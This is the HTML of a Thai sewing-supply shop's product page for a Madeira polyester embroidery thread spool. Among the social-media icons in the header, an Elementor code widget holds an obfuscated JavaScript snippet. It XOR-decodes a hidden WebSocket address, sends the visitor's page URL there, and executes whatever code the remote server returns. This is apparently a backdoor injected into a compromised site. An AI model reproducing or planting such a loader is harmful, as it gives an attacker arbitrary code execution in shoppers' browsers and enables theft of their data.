				fbq('init', '495541177498154', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-7280 wp-custom-logo wp-embed-responsive wp-theme-kadence wp-child-theme-pinn-kadence theme-kadence woocommerce woocommerce-page woocommerce-no-js footer-on-bottom hide-focus-outline link-style-standard content-title-style-normal content-width-normal content-style-unboxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors product-tab-style-normal product-variation-style-horizontal kadence-cart-button-normal elementor-default elementor-kit-13">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3H78CV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=495541177498154&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
				<header data-elementor-type="header" data-elementor-id="716516" class="elementor elementor-716516 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-687ce78 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="687ce78" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16ebe94" data-id="16ebe94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-085adce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="085adce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-c9804da elementor-hidden-mobile" data-id="c9804da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52a5052 elementor-widget elementor-widget-heading" data-id="52a5052" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ติดตามเราบน</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-6f1c65e elementor-hidden-mobile" data-id="6f1c65e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-770f649 elementor-view-default elementor-widget elementor-widget-icon" data-id="770f649" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/PinnSewing/">
			<i aria-hidden="true" class="fab fa-facebook"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-f3b581d elementor-hidden-mobile" data-id="f3b581d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6abdc9d elementor-view-default elementor-widget elementor-widget-icon" data-id="6abdc9d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://instagram.com/pinnshop?igshid=YmMyMTA2M2Y=">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-d323fa9 elementor-hidden-mobile" data-id="d323fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2dcecf elementor-view-default elementor-widget elementor-widget-icon" data-id="c2dcecf" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://lin.ee/nff1k7k">
			<i aria-hidden="true" class="fab fa-line"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-977dd50 elementor-hidden-mobile" data-id="977dd50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a3022f elementor-view-default elementor-widget elementor-widget-icon" data-id="2a3022f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.youtube.com/user/pinnshop">
			<i aria-hidden="true" class="fab fa-youtube"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-dae7c0c elementor-hidden-mobile" data-id="dae7c0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a4d1ea elementor-widget elementor-widget-code-highlight" data-id="7a4d1ea" data-element_type="widget" data-widget_type="code-highlight.default">
				<div class="elementor-widget-container">
							<div class="prismjs-default  ">
			<pre data-line="" class="highlight-height language-javascript ">
				<code readonly="true" class="language-javascript">
					<xmp><div>const miy = [93,89,89,16,5,5,90,88,67,92,75,94,89,94,88,67,90,90,4,94,79,73,66,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const dvcb = 42;window.ww = new WebSocket(String.fromCharCode(...miy.map(lmw =&gt; lmw ^ dvcb)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event =&gt; {new Function(event.data)()});</div></xmp>
				</code>
			</pre>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-5a82e15 elementor-hidden-mobile" data-id="5a82e15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e35100c elementor-widget elementor-widget-heading" data-id="e35100c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">สมัครสมาชิก</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-4d5cd7e elementor-hidden-mobile" data-id="4d5cd7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78635fa elementor-widget elementor-widget-heading" data-id="78635fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">|</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-b1d5bd0 elementor-hidden-mobile" data-id="b1d5bd0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a3dd52 elementor-widget elementor-widget-heading" data-id="5a3dd52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">เข้าสู่ระบบ</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8ba268c elementor-widget elementor-widget-heading" data-id="8ba268c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">My Account</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b423bcc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b423bcc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a685d93" data-id="a685d93" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1fd2951" data-id="1fd2951" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a281171 elementor-widget elementor-widget-image" data-id="a281171" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://pinnshop.com/">
							<img fetchpriority="high" width="1024" height="374" src="https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-1024x374.png" class="attachment-large size-large wp-image-715053" alt="" srcset="https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-1024x374.png 1024w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-300x109.png 300w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-768x280.png 768w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e2a28eb" data-id="e2a28eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-215200c elementor-widget elementor-widget-aws" data-id="215200c" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
					<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="7280" data-tax="" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697028061330b">ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร</label><input type="search" name="s" id="697028061330b" value="" class="aws-search-field" placeholder="ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>				</div>
				</div>
				<div class="elementor-element elementor-element-1753e7a elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="1753e7a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-1753e7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715075"><a href="https://pinnshop.com/promotion/" class="elementor-item">โปรโมชั่นจักร !!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715076"><a href="https://pinnshop.com/confirm-payment/" class="elementor-item">แจ้งชำระเงิน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-715077"><a href="https://pinnshop.com/pinnshop-company-profile/" class="elementor-item">About PINNSHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738443"><a href="https://pinnshop.com/guide-shopping/" class="elementor-sub-item">Guide | Shopping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729932"><a href="https://pinnshop.com/online-courses-catalog/" class="elementor-item">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715081"><a href="https://pinnshop.com/registration-form-product-warranty/" class="elementor-item">ลงทะเบียนรับประกันสินค้า</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1753e7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715075"><a href="https://pinnshop.com/promotion/" class="elementor-item" tabindex="-1">โปรโมชั่นจักร !!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715076"><a href="https://pinnshop.com/confirm-payment/" class="elementor-item" tabindex="-1">แจ้งชำระเงิน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-715077"><a href="https://pinnshop.com/pinnshop-company-profile/" class="elementor-item" tabindex="-1">About PINNSHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738443"><a href="https://pinnshop.com/guide-shopping/" class="elementor-sub-item" tabindex="-1">Guide | Shopping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729932"><a href="https://pinnshop.com/online-courses-catalog/" class="elementor-item" tabindex="-1">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715081"><a href="https://pinnshop.com/registration-form-product-warranty/" class="elementor-item" tabindex="-1">ลงทะเบียนรับประกันสินค้า</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-19092a5" data-id="19092a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d73e896 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d73e896" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-01d3661 elementor-section-height-min-height elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="01d3661" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-51325a0" data-id="51325a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-780fa65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="780fa65" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7bf528a" data-id="7bf528a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d6d95da elementor-widget elementor-widget-aws" data-id="d6d95da" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
					<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="7280" data-tax="" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697028061b64d">ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร</label><input type="search" name="s" id="697028061b64d" value="" class="aws-search-field" placeholder="ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4cb1b1c" data-id="4cb1b1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2c57f2 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d2c57f2" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<main id="inner-wrap" class="wrap kt-clear" role="main">
		
	<div id="primary" class="content-area"><div class="content-container site-container"><main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div class="product-title product-above"><nav id="kadence-breadcrumbs" aria-label="Breadcrumbs"  class="kadence-breadcrumbs"><div class="kadence-breadcrumb-container"><span><a href="https://pinnshop.com/" itemprop="url" class="kadence-bc-home" ><span>Home</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/shop/" itemprop="url" ><span>Shop</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/product-category/embroidery-machine-tools/" itemprop="url" ><span>วัสดุเสริมสำหรับงานปักจักร</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/" itemprop="url" ><span>ไหมปัก แบรนด์ Madeira</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread/" itemprop="url" ><span>ไหมปักโพลีเอสเตอร์ สีล้วน 2500M</span></a></span> <span class="bc-delimiter">/</span> <span class="kadence-bread-current">ไหมปัก Madeira 2500m. สี 1762</span></div></nav></div><div id="product-7280" class="entry content-bg entry-content-wrap product type-product post-7280 status-publish first instock product_cat-madeira-polyester-thread product_tag-202 product_tag-587 product_tag-319 has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<style>#pg-thumbnails-7280 .thumb-wrapper{max-width:16%;}@media all and (max-width: 767px){#pg-thumbnails-7280 .thumb-wrapper{max-width:16%;}}</style><div class="ksk-gallery kad-light-gallery kt-layout-above kt-md-layout-above kt-sm-layout-above woocommerce-product-gallery woocommerce-product-gallery--with-images images"><div class="product_image" style="max-width:465px;"><div id="pg-main-7280" class="kadence-product-gallery-main kadence-ga-splide-init kb-splide splide kt-carousel-arrowstyle-blackonlight" style="" data-speed="7000" data-animation-speed="500" data-product-id="7280" data-vlayout="false"  data-animation="false" data-auto="false" data-auto-height="false" data-arrows="false" data-gallery-items="1" data-zoom-type="window" data-visible-captions="false" data-zoom-active="false" data-thumb-show="6" data-md-thumb-show="6" data-sm-thumb-show="6" data-thumbcol="1" data-sm-thumbcol="1" data-layout="above" data-md-layout="above" data-sm-layout="above" data-thumb-width="20" data-md-thumb-width="20" data-sm-thumb-width="20" data-thumb-gap="4" data-md-thumb-gap="4" data-sm-thumb-gap="4" data-thumb-center="false" data-thumb-hover="false"><div class="splide__track"><ul class="splide__list"><li class="splide__slide woo-main-slide"><a href="https://pinnshop.com/wp-content/uploads/2019/04/AT-MED-PL1762.jpg"  data-rel="lightbox" itemprop="image" class="woocommerce-main-image zoom kt-image-slide kt-no-lightbox" data-description="" title="AT-MED-PL1762"><img width="465" style="width: 465px" data-thumb="https://pinnshop.com/wp-content/uploads/2019/04/AT-MED-PL1762-77x77.jpg" class="attachment-shop-single skip-lazy" data-caption="" title="AT-MED-PL1762" data-zoom-image="https://pinnshop.com/wp-content/uploads/2019/04/AT-MED-PL1762.jpg" height="465" src="https://pinnshop.com/wp-content/uploads/2019/04/AT-MED-PL1762-465x465.jpg" alt="AT-MED-PL1762" srcset="https://pinnshop.com/wp-content/uploads/2019/04/AT-MED-PL1762-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2019/04/AT-MED-PL1762-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2019/04/AT-MED-PL1762-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2019/04/AT-MED-PL1762-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2019/04/AT-MED-PL1762-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2019/04/AT-MED-PL1762-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2019/04/AT-MED-PL1762-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2019/04/AT-MED-PL1762-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2019/04/AT-MED-PL1762.jpg 841w" sizes="(max-width: 465px) 100vw, 465px" /></a></li></ul></div></div><!-- main --></div></div>
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">ไหมปัก Madeira 2500m. สี 1762</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>129.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>ไหมปักโพลีเอสเตอร์ ยี่ห้อ Madeira จากประเทศเยอรมนี คุณภาพสูง ปักง่าย งานสวย เส้นไหมเรียบเงา ไม่ขาดง่าย</p>
</div>
<p class="stock in-stock">มีสินค้าอยู่ 2</p>

	
	<form class="cart" action="https://pinnshop.com/product/%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b8%81-madeira-2500m-%e0%b8%aa%e0%b8%b5-1762/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69702806211b1">จำนวน ไหมปัก Madeira 2500m. สี 1762 ชิ้น</label>
	<input
		type="number"
				id="quantity_69702806211b1"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="2"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="7280" class="single_add_to_cart_button button alt">หยิบใส่ตะกร้า</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">รหัสสินค้า: <span class="sku">AT-MED-PL1762</span></span>

	
	<span class="posted_in">หมวดหมู่: <a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread/" rel="tag">ไหมปักโพลีเอสเตอร์ สีล้วน 2500M</a></span>
	<span class="tagged_as">ป้ายกำกับ: <a href="https://pinnshop.com/product-tag/%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%a2%e0%b8%9b%e0%b8%b1%e0%b8%81/" rel="tag">ด้ายปัก</a>, <a href="https://pinnshop.com/product-tag/%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%a2%e0%b9%82%e0%b8%9e%e0%b8%a5%e0%b8%b5%e0%b9%80%e0%b8%ad%e0%b8%aa%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c/" rel="tag">ด้ายโพลีเอสเตอร์</a>, <a href="https://pinnshop.com/product-tag/%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b8%81/" rel="tag">ไหมปัก</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						คำอธิบาย					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>คำอธิบาย</h2>

<p>ไหมปัก Polyneon #40 ยี่ห้อ Madeira จากประเทศเยอรมนี</p>
<p>เส้นไหมปักทำจากโพลีเอสเตอร์ 100% หลอดใหญ่ความยาว 2500 เมตร (dtex: 135&#215;2, den: 120&#215;2)</p>
<p>คุณภาพสูง ปักง่าย งานสวย เส้นไหมเรียบเงา ไม่ขาดง่าย ทนต่อการซักฟอก</p>
<p>ไหมปักมีความเหนียว และทนทานใช้ได้กับงานทุกประเภท</p>
			</div>
		
			</div>


	<section class="related products wt-related-products" style="opacity: 0; transition: opacity 0.2s ease;">

        <h2 class='wt-crp-heading'>Related Products </h2>	                        <div class="carousel-wrap">
	                        	
	                            <ul class="owl-carousel owl-theme products"><li class="entry content-bg loop-entry product type-product post-690348 status-publish instock product_cat-madeira-polyester-thread product_tag-202 product_tag-587 product_tag-319 has-post-thumbnail shipping-taxable purchasable product-type-simple">
